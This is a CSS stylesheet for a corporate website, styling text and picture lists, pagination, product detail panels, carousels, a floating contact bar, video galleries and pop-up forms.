.TextList002739 .column-name .cn{color: #2dbbec; letter-spacing: 5px;line-height: 48px;  position: relative; z-index: 10; text-indent: 5px;}
.TextList002739 .column-name .en{text-transform: uppercase; color: #f1f1fa; margin-top: -18px;line-height: 24px;font-family: "DINPro-Bold"; }
@media(max-width:480px){
.TextList002739 .column-name{ font-size: 24px;}
.TextList002739 .column-name .cn{line-height: 40px;}
}


.TextList002739 .list-group .tit{cursor: pointer;line-height: 69px;font-size: 16px;font-weight: bold;color: #333;}
.TextList002739 .list-group .tit:before{background: #2dbbec; width: 4px; height: 4px; display: inline-block; content: '';vertical-align: middle; margin-right: 27px; }

.TextList002739 .title{ padding: 0 40px;line-height: 67px;background: #f5f5f5;font-size: 22px;color: #333;border-bottom: 1px solid #ededed;margin-top: 20px;font-weight: bold;}
.TextList002739 .title time,
.TextList002739 .tit time{float: right; }
.TextList002739 .tit time{color: #888;}
.TextList002739 .list{border-bottom: 1px solid #ededed;}
.TextList002739 .tit{padding: 0 40px; background: #fafafa; font-weight: normal; margin: 0;}
.TextList002739 .tit.active{background: #fff; margin: 0 40px; padding: 0; border-bottom: 2px solid #2dbbec; color: #2dbbec;}
.TextList002739 .tit.active time{color: #2dbbec;}
.TextList002739 .info{padding: 10px 40px 20px 70px;}
.TextList002739 .info .singlePage{font-size: 16px; line-height: 34px; color: #3e3e3e;}
@media(min-width:769px){
.TextList002739 .title time{ margin-right: 78px;}
.TextList002739 .tit time{padding-right: 63px;}
}
@media(max-width:768px){
.TextList002739 {padding-bottom: 6%;}
.TextList002739 .title{ padding:0 20px; line-height: 50px;}
.TextList002739 .tit{padding: 0 20px;}
.TextList002739 .tit.active{margin: 0 20px;}
.TextList002739 .title time{ margin-right: 12px;}
.TextList002739 .list-group .tit:before{ margin-right: 10px;}
.TextList002739 .info{padding: 10px 20px 10px 34px;}
}
@media(max-width:640px){
.TextList002739 .tit time{margin-right: 0;}
.TextList002739 .tit time{ font-size: 14px;}
}

/*Page003143 */
.Page003143 .Pages{padding: 0 0 5% 0;text-align: center;}
.Page003143 .Pages .p_page a.a_first,
.Page003143 .Pages .p_page a.a_end,
.Page003143 .Pages > span:not(.p_page){display: none;}
.Page003143 .Pages .p_page{display: table; margin: 0 auto;}
.Page003143 .Pages .p_page *{float: left;}
.Page003143 .Pages .p_page a{border: solid 1px #ebebeb;line-height: 36px;transition: 0.3s;}
.Page003143 .Pages .p_page > a{border-radius: 5px;padding: 0 15px;}
.Page003143 .Pages .p_page em{font-style: normal; margin: 0 30px;}
.Page003143 .Pages .p_page em a{width: 36px;border-radius: 50%; margin: 0 5px;}
.Page003143 .Pages .p_page a:hover,
.Page003143 .Pages .p_page a.a_cur{color: #fff;background-color: #2dbbec;border-color: #2dbbec;}
@media (max-width:1024px) {
.Page003143 .Pages{padding: 0 0 2em 0;}
.Page003143 .Pages .p_page em{display: none;}
.Page003143 .Pages .p_page > a{margin: 0 10px;}
}



/*PicList003142 */
.PicList003142 .auto{ margin-top: 4.5em; margin-bottom: 1em;}
.PicList003142 li{float: left;  margin-bottom: 2.5em;}
.PicList003142 li .txt{box-shadow: 0px 0.625em 4.375em rgba(0, 0, 0, 0.05);padding: 1.875em;}
.PicList003142 li .tit{ font-size: 1.125em;line-height: 1.6666; min-height: 3.3332em;}
.PicList003142 li p{font-size: 0.875em; line-height: 1.78571; min-height: 3.57142em;color: #999999;}
.PicList003142 li .pic{overflow: hidden;}
.PicList003142 li .Ispic{padding-bottom: 62.223%;transition: 0.3s;}
.PicList003142 li a:hover .Ispic{transform: scale(1.1);}
.PicList003142 li a:hover{color: #2dbbec;}
.PicList003142 li time{color: #999999;display: block;background: url(../images/PicList003142-icon.svg) no-repeat right center;font-family: 'Roboto-Regular';}
.PicList003142 li a:hover time{background-image: url(../images/PicList003142-icon-red.svg);}
@media (min-width:1025px) {
.PicList003142 li{width: 32.143%;}
.PicList003142 li:not(:nth-child(3n)){margin-right: 1.7855%;}
.PicList003142 li:nth-child(3n+1){clear: left;}    
}
@media (max-width:1024px) {
.PicList003142 .auto{margin-top: 2em;}   
.PicList003142 li{width: 48%;}
.PicList003142 li:not(:nth-child(2n)){margin-right: 4%;}
.PicList003142 li:nth-child(2n+1){clear: left;} 
.PicList003142 li .txt{padding: 1em;}
}


/*RighInfo003134 */
.RighInfo003134 .auto{max-width: 1440px;padding: 5em 0;}
.RighInfo003134 .img-side{border: solid 1px #f2f2f2; margin-bottom: 4em;}
.RighInfo003134 .img-side .ytable-cell{ padding-bottom: 3em;}
.RighInfo003134 .img-group li .Ispic{background-size: contain;padding-bottom: 55.167%;}
.RighInfo003134 .controls{display: table;position: relative;padding: 0 56px; margin: 3.125em auto 0;}
.RighInfo003134 .controls .slick-dots li{float: left;position: relative; width: 13px;height: 13px; margin: 0 5px;}
.RighInfo003134 .controls .slick-dots li button{position: absolute;background:rgba(0,0,0,0.2); width: 7px;height: 7px;border-radius: 50%; top: 50%;left: 50%;transform: translate(-50%,-50%); border: 0; cursor:pointer; border: 0; font-size: 0;padding: 0;transition: 0.3s;}
.RighInfo003134 .controls .slick-dots li.slick-active button{background-color: #2dbbec; width: 100%;height: 100%;}
.RighInfo003134 .controls .slick-arrow{position: absolute; top:50%;width: 25px; height: 11px;background-repeat: no-repeat;background-position: center; margin-top: -5px;}
.RighInfo003134 .controls .slick-prev{left: 0;background-image: url(../images/RighInfo003134-btn-prev.svg);}
.RighInfo003134 .controls .slick-next{right: 0;background-image: url(../images/RighInfo003134-btn-next.svg);}
.RighInfo003134 .controls .slick-disabled{cursor: default;}
.RighInfo003134 .controls .slick-prev.slick-disabled{background-image: url(../images/RighInfo003134-btn-prev-disabled.svg);}
.RighInfo003134 .controls .slick-next.slick-disabled{background-image: url(../images/RighInfo003134-btn-next-disabled.svg);}
.RighInfo003134 .img-side .txt{text-align: center;}
.RighInfo003134 .img-side .tit{ font-size: 1.875em;color: #333; margin-bottom: 0.6em;}
.RighInfo003134 .img-side .line{width: 15px; height: 2px; background-color: #2dbbec;display: block;margin: 0 auto;}
.RighInfo003134 .img-side .btn{ margin-top: 4.375em;}
.RighInfo003134 .img-side .btn a{display: inline-block;font-size: 1.125em;color: #2dbbec; /* box-shadow: 0px 10px 30px rgb(46 186 234 / 9%); */border-radius: 5px;margin: 0 5px;min-width: 12.5em;text-align: center;line-height: 3.3333;padding: 0 1.8125em;cursor: pointer;background: #fff;border: 1px solid #2dbbec;}
.RighInfo003134 .img-side .btn a.download{background-color: #fff;}
.RighInfo003134 .img-side .btn a.download2{background-color: #fff;}
.RighInfo003134 .img-side .btn a:before{display: inline-block; vertical-align: top;content: '';background-size: contain;background-position: center; background-repeat: no-repeat; width: 1.3888em;height: 3.3333em;margin-right: 0.5555em;}
.RighInfo003134 .img-side .btn a.download:before{background-image: url(../images/RighInfo003134-icon-file.svg);}
.RighInfo003134 .img-side .btn a.download2:before{background-image: url(../images/RighInfo003134-icon-download.svg);}

.RighInfo003134 .prod-intro .name{border-bottom: 1px solid #efefef;font-size: 1.5em; padding-bottom: 0.666em;color: #333; line-height: 2;}
.RighInfo003134 .prod-intro .name i{width: 5px;height: 1.05em; /* border-radius: 50%; */background-color: #2dbbec;display: inline-block;vertical-align: top;margin-right: 0.625em;background-repeat: no-repeat;background-position: center;background-size: auto 50%;margin-top: 12px;}
.RighInfo003134 .prod-intro .singlePage{line-height: 1.875; margin: 2em 0 5em 0;}
.RighInfo003134 .prod-intro .singlePage .text{overflow: hidden;}
.RighInfo003134 .prod-intro .singlePage .text .word {float: left;width: 44%;margin-right: 8%;padding: 5% 0}
.RighInfo003134 .prod-intro .singlePage .text .img{float: left;width: 48%;}
.RighInfo003134 .prod-intro .singlePage .text1{overflow: hidden;}
.RighInfo003134 .prod-intro .singlePage .text1 .word{float: left;width: 44%;padding: 10% 0}
.RighInfo003134 .prod-intro .singlePage .text1 .img{float: left;width: 48%;margin-right: 8%;}
@media (min-width:1025px) {
.RighInfo003134 .img-group{width: 50%;border-right: solid 1px #f2f2f2;}
.RighInfo003134 .img-side .ytable-cell{padding-top: 4em;}
.RighInfo003134 .img-side .txt{padding: 0 4%;}
}
@media (max-width:1024px) {
.RighInfo003134 .img-side{ padding: 2em;}
.RighInfo003134 .img-side .btn a{min-width: calc(50% - 10px);padding: 0;}
.RighInfo003134 .img-side .tit {font-size: 5vw;}
.RighInfo003134 .img-side .btn {margin-top: 7%;}
.RighInfo003134 .img-side .btn a {font-size: 14px;}
.RighInfo003134 .prod-intro .name {font-size: 4.5vw;line-height: 1.5;}
.RighInfo003134 .prod-intro .name i {margin-top: 4px;}
.RighInfo003134 .prod-intro .singlePage .text,
.RighInfo003134 .prod-intro .singlePage .text1 {display: block;align-items: center;}
.RighInfo003134 .prod-intro .singlePage .text .word ,
.RighInfo003134 .prod-intro .singlePage .text1 .word {padding: 0;}
.RighInfo003134 .prod-intro .singlePage .text .img,
.RighInfo003134 .prod-intro .singlePage .text1 .img{float: none;width: 100%;margin-right: 0%;}
.RighInfo003134 .prod-intro .singlePage .text .word{float: none;width: 100%;margin-right: 0%;}
.RighInfo003134 .prod-intro .singlePage .text1 .word{float: none; width: 100%;}

}



.RighInfo003134 .popUp-box{position: fixed;z-index: 200; left: 0;top: 0;width: 100%; height:100%; background-color: rgba(0,0,0,0.5);display: none;}
.RighInfo003134 .popUp-box > .ytable{height: 100%;}
.RighInfo003134 .popUp-box .main{background: #fff;background-size: cover; width: 90%; max-width: 1200px;margin: 0 auto;border-radius: 5px; position: relative; }
.RighInfo003134 .popUp-box .close{position: absolute; right: 20px;top: 20px;width: 20px;height: 20px;z-index: 10;cursor:pointer;}
.RighInfo003134 .popUp-box .close:before,
.RighInfo003134 .popUp-box .close:after{position: absolute;content: ''; width: 100%;height: 2px;background-color: #000; top: 50%;margin-top: -1px;transform: rotate(-45deg);}
.RighInfo003134 .popUp-box .close:after{transform: rotate(45deg);}
.RighInfo003134 .popUp-box .logo img{height: 1.9375em;}
.RighInfo003134 .popUp-box .title{font-size: 1.875em;color: #333333;line-height: 1.3333; margin-top: 0.3em;}
.RighInfo003134 .popUp-box .title:after{display: block; content: '';width: 20px;height: 2px;background-color: #2dbbec; margin: 1em 0;}
.RighInfo003134 .popUp-box .left p{font-size: 1.5em;line-height: 1.66666;color: #333333;}
.RighInfo003134 .popUp-box .form li{position: relative;z-index: 1; margin-bottom: 10px;}
.RighInfo003134 .popUp-box .form li label.tit{position: absolute; left: 1.21428em; top: 0;font-size: 0.875em; line-height: 3.5714em;}
.RighInfo003134 .popUp-box .form li .text{border: solid 1px rgba(139,139,139,0.2);width: 100%;font-size: 1em; height:3.125em; line-height: 3.125em;border-radius:0.625em;padding: 0 1.0625em;}
.RighInfo003134 .popUp-box .form li.code dl{overflow: hidden;}
.RighInfo003134 .popUp-box .form li.code dl dt{position: relative;width: 60%;float: left;}
.RighInfo003134 .popUp-box .form li.code dl dd{width: 38%;float: right;}
.RighInfo003134 .popUp-box .form li.code dl dd a{display: block;cursor: pointer;background-color: #6e6e6e; border-radius: 10px;color: #fff;font-size: 0.875em;line-height: 3.5714em;text-align: center;}
.RighInfo003134 .popUp-box .form ol .btn{display: block;width: 100%;background: #2dbbec;border:0;cursor: pointer;border-radius: 0.625em;height:3.125em;color: #fff;font-size: 1em;}
@media (min-width:1025px) {
.RighInfo003134 .popUp-box .main{padding: 10.9375vh 8.25em;}  
.RighInfo003134 .popUp-box .main .ytable-cell{width: 50%;} 
}
@media (max-width:1024px) {
.RighInfo003134 .popUp-box .main{padding:2em; }  
.RighInfo003134 .popUp-box .main .ytable{max-height: 85vh; overflow: auto;}
}





/*Floor002745 */
.Floor002745{background: #fff;}
/*slick Basic*/
.Floor002745 .slick-slider { position:relative;display: block;-webkit-touch-callout: none;-ms-touch-action: pan-y; touch-action: pan-y;-webkit-tap-highlight-color: transparent}
.Floor002745 .slick-list { position: relative; z-index: 1;display: block; overflow: hidden;}
.Floor002745 .slick-list:focus {outline: none}
.Floor002745 .slick-list.dragging {cursor: pointer;cursor: hand;}
.Floor002745 .slick-slider .slick-track, 
.Floor002745 .slick-slider .slick-list { -webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0)}
.Floor002745 .slick-track {position: relative; top: 0; left: 0; display: block;}
.Floor002745 .slick-track:before, 
.Floor002745 .slick-track:after{display: table; content: '';}
.Floor002745 .slick-track:after{ clear: both;}
.Floor002745 .slick-loading .slick-track { visibility: hidden;}
.Floor002745 .slick-slide{ display: none; float: left;min-height: 1px;}
[dir = 'rtl'] .slick-slide {float: right;}
.Floor002745 .slick-slide .slick-loading img { display: none;}
.Floor002745 .slick-slide .dragging img { pointer-events: none;}
.Floor002745 .slick-initialized .slick-slide { display: block;}
.Floor002745 .slick-loading .slick-slide { visibility: hidden;}
.Floor002745 .slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent;}
.Floor002745 .slick-arrow .slick-hidden { display: none;}
/*slick Basic End*/
.Floor002745 li.slick-slide{padding:40px 0;}
.Floor002745 li.slick-slide .icon{width: 60%; max-width: 114px; margin: 0 auto;position: relative;}
.Floor002745 li.slick-slide h1{text-align: center;color: #333;font-size: 22px;font-weight: normal;margin: 20px 0 0 0;}
.Floor002745 li.slick-slide .icon:before{position: absolute; content: ''; width: 100%; height: 100%; left: 0; top: 0; border-radius: 50%; background: #f5f5f5; }
.Floor002745 li.slick-slide .icon img{ border-radius: 50%;position: relative; z-index: 3;}
.Floor002745 li.slick-slide aside{line-height: 24px;font-size: 15px;text-align: center;color: #333;position: relative;z-index: 3;width: 88%;margin: 0 auto;}
.Floor002745 li.slick-slide:hover .icon:before{animation:Floor002745 1s ease infinite;-webkit-animation:Floor002745 1s ease infinite;-ms-animation:Floor002745 1s ease infinite;}
@-webkit-keyframes Floor002745{
	0%{transform: scale(1);opacity: 1;}
	100%{transform: scale(2);opacity: 0;}
}
@-ms-keyframes Floor002745{
	0%{transform: scale(1);opacity: 1;}
	100%{transform: scale(2);opacity: 0;}
}
@keyframes Floor002745{
	0%{transform: scale(1);opacity: 1;}
	100%{transform: scale(2);opacity: 0;}
}

.Floor002745 .slick-dots{ text-align: center; padding:0 0 20px 0;}
.Floor002745 .slick-dots li{display: inline-block; width: 14px; height: 6px; background: rgba(0,0,0,0.2); margin: 0 2px;}
.Floor002745 .slick-dots li button{display: none;}
.Floor002745 .slick-dots li.slick-active{background: #2bb9ea;}



/*Other002539 */
.Other002539{ position:fixed; z-index:200; right:0;}
.Other002539 ul li{ position:relative;}
.Other002539 ul li figure{ position:absolute; top:0; right:48px;background:#2bb9ea; color:#fff; display:none;}
.Other002539 .li_wx figure{ width:150px; padding:10px;}
.Other002539 .li_wx figure img{ display:block; width:100%;} 
.Other002539 .li_tel figure{ padding:0 20px; font-size:18px;line-height:48px;white-space:nowrap;} 
.Other002539 .li_tel figure a{ color:#fff;}
.Other002539 .icon{ display:block; width:48px; height:48px; background:url(../images/Other002539-icon.png) no-repeat left top #2bb9ea; border-bottom:1px solid hsl(195.39deg 100% 69.35%);}
.Other002539 .li_wx1 .icon{ background-position:0 -50px;}
.Other002539 .li_tel .icon{ background-position:0 -100px;}
.Other002539 .li_feedback .icon{ background-position:0 -147px;}
.Other002539 .icon.gettop{ background-position:0 100%;}
.Other002539 .icon.open{ background-image:none; position:relative; }
.Other002539 .open span{ color:#fff; font-size:24px; position:absolute; left:50%; top:50%; transform:translate(-50%,-50%);}
@media(min-width:1025px){
.Other002539{ top:50%; transform:translateY(-50%);}
.Other002539 ul{ display:block !important;}
.Other002539 .icon.open{display:none;}
.Other002539 .li_tel figure::before{ position:absolute; content:''; width:100%; height:100%; left:0; top:0; background-color:transparent;}
}
@media(max-width:1024px){
.Other002539{ bottom:5%;}
.Other002539 ul{ display:block;}
.Other002539 #open_2539{ background-color:#483f3e;}
.Other002539 .icon.open{ display: none;}
}



.prolist{padding: 6% 0 2% 0;}
.prolist li{margin-bottom: 2%}
.prolist li .pic{overflow: hidden;border: 1px solid #ebebeb;border-bottom: 0}
.prolist li .pic figure{padding-bottom: 70%;background-size: contain;}
.prolist li .txt{padding:5%;text-align: center;border: 1px solid #ebebeb}
.prolist li .txt .tit1{font-size: 1.125em;color: #333;padding-bottom: 15px}
.prolist li .txt .tit2{line-height: 1.5;font-size: 16px;height: 48px;overflow: hidden}
@media(min-width:1025px){
  .prolist li{width: 32%;margin-right: 2%;margin-bottom: 2%}
  .prolist li:nth-child(3n){margin-right: 0;}
  }
@media(min-width:641px){
  .prolist li{float: left;}
}
@media(min-width:640px) and  (max-width:1024px) {
  .prolist li{width:49%;margin-right: 2%;}
  .prolist li:nth-child(2n){margin-right: 0;}
}


/*RighInfo002816 */
.RighInfo002816{padding: 6% 0 2% 0;}
.RighInfo002816 .title3 {text-align: center;margin-bottom: 50px;}
.RighInfo002816 .title3 h1{font-size: 30px;margin-bottom:30px;color: #333;}
.RighInfo002816 .img-block{display: block;width: 100%;}
.RighInfo002816 ul{margin-bottom: 6%;}
.RighInfo002816 ul .inner{padding-top: 8%; padding-bottom: 8%;}
.RighInfo002816 ul h3{font-size: 30px;color: #333;}
.RighInfo002816 ul h3:before{display: inline-block;content: '';height: 24px;width: 4px;background: #2bb9ea;vertical-align: middle;margin-right: 15px;margin-top: -4px;}
.RighInfo002816 ul .li p{ line-height: 31px;color: #666;font-size: 16px;}
.RighInfo002816 ul .li .more{font-size: 16px;text-align: center;padding: 0 2.6em;line-height: 3.125em;border-radius: 3.125em;transition: 0.3s;display: table;background: #2bb9ea;color: #fff;margin-top: 2em;}
.RighInfo002816 ul .li .icon{padding-bottom: 15px;}
@media(min-width:1025px){
.RighInfo002816 ul:nth-child(2n-1) .ol{float: left;}
.RighInfo002816 ul:nth-child(2n-1) .li{float: right;}
.RighInfo002816 ul:nth-child(2n) .ol{float: right;}
.RighInfo002816 ul:nth-child(2n) .li{float: left;}
.RighInfo002816 ul .ol,
.RighInfo002816 ul .li{width:46%;}
.RighInfo002816 ul .li{ position: relative; z-index: 10;}
.RighInfo002816 ul:nth-child(2n-1) .li .inner{  margin-left: -10%; padding-left: 15%;}
.RighInfo002816 ul:nth-child(2n) .li .inner{width: 110%; padding-right: 15%;}
.RighInfo002816 ul .ol {overflow: hidden;}
.RighInfo002816 ul .ol img {transition: .3s;}
.RighInfo002816 ul:hover .ol img {transform: scale(1.04);}
}
@media(max-width:1024px){
.RighInfo002816 .title3 {margin-bottom: 20px;}
.RighInfo002816 .title3 h1{font-size: 6vw;}
.RighInfo002816 ul h3 {font-size: 5vw;}
.RighInfo002816 ul .li{padding: 0!important;}
.RighInfo002816 ul .inner{ padding: 0px;}
.RighInfo002816 .img-block {width: 100%;margin: 4% auto 0;}
.RighInfo002816 ul .li .more {line-height: 2.725em;font-size: 14px;}
}




/*Floor003129*/
.Floor003129{padding: calc(80 / 1920 * 100vw) 0; overflow: hidden;}
.Floor003129 .title{margin-bottom:2.5vw;padding-right: 50%; position: relative;}
.Floor003129 .Homemore{position: absolute; right: 0; top: 50%; transform: translateY(-50%); margin-top: 0;}

.Floor003129 .list .tit{font-size:calc(20 / 16 * 1em);color: #333;  font-weight: bold; margin:calc(15 / 20 * 1em) 0;}
.Floor003129 .list ol .tit{ margin:0; font-size:calc(22 / 16 * 1em);}
.Floor003129 .list .txt p{margin: 0;color: #666;line-height: calc(30 / 16 * 1em);}
.Floor003129 .list ol .txt p{ margin: calc(22 / 16 * 1em) 0;}
.Floor003129 .list time{color: #999999;display: inline-block; padding-left: calc(28 / 16 * 1em); line-height: calc(22 / 16 * 1em); background: url(../images/time.svg) no-repeat left center; background-size: auto calc(18 / 16 * 1em);}
.Floor003129 .list ol .pic{overflow: hidden; margin-bottom:calc(40 / 16 * 1em);}
.Floor003129 .list ol .Ispic{padding-bottom:62.5%;transition: 0.3s ease-out;}
.Floor003129 .list ol .txt{width:94%;}
.Floor003129 .list a:hover .Ispic{transform: scale(1.1);}
.Floor003129 .list li .txt{position: relative;}
.Floor003129 .list li .txt:before{position: absolute;content: '';right: 0;width:calc(40 / 16 * 1em);height:calc(40 / 16 * 1em);top: 50%;  transform: translateY(-50%); border-radius: 50%; border: 1px solid #eaeaea; background:url(../images/more2.svg) no-repeat center; background-size: auto calc(12 / 16 * 1em);}
.Floor003129 .list a:hover .tit{color:#2dbbec;}
.Floor003129 .list a:hover .txt:before{border-color: #2dbbec; background-color: #2dbbec; background-image: url(../images/more.svg);}

@media (min-width:1025px) {
.Floor003129 .list{position: relative;z-index: 1;}
.Floor003129 .list:before{position: absolute;content: '';left:37%;width: 1px;height: 100%;background-color: #f2f2f2; top: 0;}
.Floor003129 .list ol{float: left;width:33.8889%;}
.Floor003129 .list li{float: right;width:59.028%; border-top: 1px solid #f2f2f2;}
.Floor003129 .list li:last-child{border-bottom: 1px solid #f2f2f2;}
.Floor003129 .list li a{height: calc(175 / 16 * 1em);}
.Floor003129 .list li .txt{position: relative;padding-right:calc(120 / 16 * 1em);}
}

@media (max-width:1024px) {
  .Floor003129 .list ol{margin-bottom: 2em;}
  .Floor003129 .list li{border-top: 1px solid #f2f2f2; padding: 1em 0;}
    .Floor003129 .list li .txt:before {display: none;}
  .Floor003129 .list li time{margin-top: 1em;}
}


/*
 .TextList001203
 */
.TextList001203 {padding: 4% 0;font-size: calc(16 / 18 * 1em);}
.TextList001203 .search{position: relative;max-width: 760px;margin: 0 auto 50px; width: 80%;}
.TextList001203 .text{width: 100%;height: 54px;position: relative;border: 1px solid #ccc;background: none;padding:0 60px 0 20px;font-size: 16px; border-radius: 27px;}
.TextList001203 .btn{width: 30px;height: 30px;background: url(../images/Top003124-btn2.svg) no-repeat center center;position: absolute;right:20px;top: 50%;margin-top: -15px;cursor: pointer; background-size: contain;}
.TextList001203 li{ margin-bottom:calc(15 / 16 * 1em); line-height:calc(25 / 16 * 1em); border:1px solid #e3e7e6; padding:0 calc(30 / 16 * 1em) 0 calc(40 / 16 * 1em); position:relative;}
.TextList001203 li::before{ position:absolute; content:''; width:4px; height:4px; border-radius:50%; background-color:#2bb9ea; left:calc(25 / 16 * 1em); top:50%; margin-top:-2px;}
.TextList001203 li a{ display:block; padding:calc(30 / 16 * 1em) 0;cursor: pointer;padding-right: calc(100 / 16 * 1em);background: url(../images/dow.svg) no-repeat right center; background-size: auto calc(32 / 16 * 1em);}
.TextList001203 li:hover{ background-color: #2bb9ea;}
.TextList001203 li:hover a{background-image: url(../images/dow-on.svg); color: #fff;}
.TextList001203 li:hover::before{ background-color:#fff;}

@media(max-width:480px){
.TextList001203 h1{font-size:20px;}
.TextList001203 .text{ font-size: 14px;}
}
@media(max-width:375px){
.TextList001203 li i{padding-left:5px;}
}

/*
 .PicList000593
 */
.PicList000593{ padding: 4% 0;font-size: calc(16 / 18 * 1em);}
.PicList000593 li{ float:left; width:32%; margin-right:2%; position:relative; margin-bottom:2%;}
.PicList000593 li:nth-child(3n){ margin-right:0;}
.PicList000593 li .video_files{position:absolute; left:0; top:0; width:100%; height:100%; z-index:10;}
.PicList000593 li .video_files video{width:100%; height:100%; background-color:#000;}
.PicList000593 li .video_files .close{position: absolute;right: 3%;top: 3%;z-index: 10;width: 30px;height: 30px;border-radius: 50%;background-color: #761b1b;cursor: pointer;}
.PicList000593 li .video_files .close::before,
.PicList000593 li .video_files .close::after{ position:absolute; content:''; width:3px; height:70%; border-radius:3px; background-color:#fff; left:13px; top:5px;}
.PicList000593 li .video_files .close::before{ transform:rotate(45deg);}
.PicList000593 li .video_files .close::after{ transform:rotate(-45deg);}
.PicList000593 li figure{ position:relative;}
.PicList000593 li figure em{ display:block; padding-bottom:65%; background-size:cover; background-position:center center; background-repeat:no-repeat;}
.PicList000593 li figure a{ width:100%; height:100%; position:absolute; left:0; top:0; background-color:rgba(0,0,0,0.5); }
.PicList000593 li figure a::before,
.PicList000593 li figure a::after{position: absolute; content:'';z-index: 5;top: 50%;left: 50%;}
.PicList000593 li figure a::before{width: calc(70 / 16 * 1em);height: calc(70 / 16 * 1em);border: 3px solid rgba(255,255,255,0.6);margin-left: calc(-35 / 16 * 1em);margin-top: calc(-35 / 16 * 1em);border-radius: 50%;}
.PicList000593 li figure a::after{width: 0;height: 0;border-top: 15px solid transparent;border-bottom: 15px solid transparent;border-left: 20px solid rgba(255,255,255,0.6);margin-left: calc(-6 / 16 * 1em);margin-top: calc(-14 / 16 * 1em);}
.PicList000593 li p{text-align:center;}
@media(max-width:768px){
.PicList000593 {padding: 6% 0;font-size: 14px;}
.PicList000593 li{width:49%; margin-right:2%;}
.PicList000593 li:nth-child(3n){ margin-right:2%;}
.PicList000593 li:nth-child(2n){ margin-right:0;}
}
@media(max-width:480px){
.PicList000593 li figure a::before{width: 50px;height: 50px;margin-left: -25px;margin-top: -25px;}
.PicList000593 li figure a::after{border-top-width: 10px;border-bottom-width: 10px;border-left-width: 15px;margin-left: -6px;margin-top: -9px;}
}
@media(max-width:375px){
.PicList000593 li figure a::before{width: 40px;height: 40px;margin-left: -20px;margin-top: -20px;}
.PicList000593 li{width:100%; float:none; margin-right:0 !important;}
}


/*
 .RichInfo005
 */
.RichInfo005{ padding: 4% 0;font-size: calc(16 / 18 * 1em);}
.RichInfo005 .news_info .title{ text-align:center; padding-bottom:calc(20 / 16 * 1em);}
.RichInfo005 .news_info .title h1{ margin:0; padding-bottom:calc(15 / 24 * 1em); font-size:calc(24 / 16 * 1em); font-weight:normal;}
.RichInfo005 .news_info .title p{ margin:0; border-bottom:1px dashed #d2d2d2; padding-bottom:10px;}
.RichInfo005 .news_info .title p span{ margin:0 5px; color:#777;}
.RichInfo005 .news_info .info{ line-height: 2; }
.RichInfo005 .news_info .info_back{ text-align:center; clear:both; padding:20px 0;}
.RichInfo005 .news_info .info_back a{ color:#2bb9ea; font-size:14px;}
.RichInfo005 .news_info .info_pn span{ display:block;margin-bottom: 1%;}
.RichInfo005 .news_info .info_pn span a{ color:#999;}
.RichInfo005 .news_info .info_pn span a:hover{color:#2bb9ea;}
@media(max-width:768px){
.RichInfo005{ padding: 6% 0;}
.RichInfo005{font-size: 14px;}
.RichInfo005 .news_info .info img{width: 100% !important; height: 100% !important;}
}


.RichInfo005 .news_info .block-video { position: relative; z-index: 4; border-radius: 10px; overflow: hidden; margin:0 auto .2rem;max-width: 1200px;}
.RichInfo005 .news_info .block-video .files { position: absolute; background-color: #000; z-index: 10; top: 0; width: 100%; height: 100%; display: none; }
.RichInfo005 .news_info .block-video .files video { width: 100%; height: 100%; }
.RichInfo005 .news_info .block-video figure { padding-bottom: 56.3%; border-radius: 10px; }
.RichInfo005 .news_info .block-video .play { position: absolute; left: 0; top: 0; width: 100%; height: 100%; background: rgba(8,37,53,0.6); z-index: 5; cursor: pointer; }
.RichInfo005 .news_info .block-video .play::before,
.RichInfo005 .news_info .block-video .play::after{position: absolute; content:'';z-index: 5;top: 50%;left: 50%;}
.RichInfo005 .news_info .block-video .play::before{width: calc(70 / 16 * 1em);height: calc(70 / 16 * 1em);border: 3px solid rgba(255,255,255,0.6);margin-left: calc(-35 / 16 * 1em);margin-top: calc(-35 / 16 * 1em);border-radius: 50%;}
.RichInfo005 .news_info .block-video .play::after{width: 0;height: 0;border-top: 15px solid transparent;border-bottom: 15px solid transparent;border-left: 20px solid rgba(255,255,255,0.6);margin-left: calc(-6 / 16 * 1em);margin-top: calc(-14 / 16 * 1em);}


/*
 .TextList000591
 */
.TextList000591{ padding:2% 0;}
.TextList000591 ul{padding:0 2%; background-color:#fff;}
.TextList000591 li{border-bottom:1px solid #ededed; padding:18px 0;cursor: pointer;}
.TextList000591 li a{ display: block; height: auto; overflow: hidden; font-size: 16px;}
.TextList000591 li a:hover{color: #2dbbec;}
.TextList000591 li span{ font-size:14px; margin-right: 10px; padding:5px 10px 5px 32px; border: 1px solid #2dbbec; border-radius: 4px; color: #2dbbec; background-repeat:no-repeat; background-size: auto 16px; background-position: left 10px center;}

.TextList000591 li .source2,
.TextList000591 li .source35{background-image:url(../images/TextList000591-icon.svg);}
.TextList000591 li .source12,
.TextList000591 li .source46{background-image:url(../images/TextList000591-icon2.svg);}
.TextList000591 li .source10,
.TextList000591 li .source44{background-image:url(../images/TextList000591-icon3.svg);}
.TextList000591 li .source8,
.TextList000591 li .source41{background-image:url(../images/TextList000591-icon4.svg);}

@media(min-width:1025px){
  .TextList000591 li{ display: flex; align-items: center;}
}

@media(max-width:1024px){
.TextList000591 li span{ display: inline-block; margin-bottom: 15px; margin-right: 0;}
}





.popUp-box1{position: fixed;z-index: 200; left: 0;top: 0;width: 100%; height:100%; background-color: rgba(0,0,0,0.5);display: none;}
.popUp-box1 > .ytable{height: 100%;}
.popUp-box1 .main{background: #fff;background-size: cover; width: 90%; max-width: 1200px;margin: 0 auto;border-radius: 5px; position: relative; }
.popUp-box1 .close{position: absolute; right: 20px;top: 20px;width: 20px;height: 20px;z-index: 10;cursor:pointer;}
.popUp-box1 .close:before,
.popUp-box1 .close:after{position: absolute;content: ''; width: 100%;height: 2px;background-color: #000; top: 50%;margin-top: -1px;transform: rotate(-45deg);}
.popUp-box1 .close:after{transform: rotate(45deg);}
.popUp-box1 .logo img{height: 1.9375em;}
.popUp-box1 .title{font-size: 1.875em;color: #333333;line-height: 1.3333; margin-top: 0.3em;}
.popUp-box1 .title:after{display: block; content: '';width: 20px;height: 2px;background-color: #2dbbec; margin: 1em 0;}
.popUp-box1 .left p{font-size: 1.5em;line-height: 1.66666;color: #333333;}
.popUp-box1 .form li{position: relative;z-index: 1; margin-bottom: 10px;}
.popUp-box1 .form li label.tit{position: absolute; left: 1.21428em; top: 0;font-size: 0.875em; line-height: 3.5714em;}
